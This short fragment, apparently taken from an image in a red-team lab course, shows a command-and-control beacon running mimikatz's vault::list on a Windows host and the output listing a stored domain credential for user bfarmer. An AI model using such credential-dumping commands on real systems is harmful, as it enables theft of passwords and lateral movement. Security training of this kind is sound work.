 beacon> mimikatz vault::list
[*] Tasked beacon to run mimikatz's vault::list command
[+] host called home, sent: 788077 bytes
[+] received output:
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\bfarmer\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\bfarmer\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 2/25/2021 1:07:38 PM
Flags : 00000000
Ressource : [STRING] Domain:target=TERMSRV/srv-1
Identity : [STRING] DEV\bfarmer
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***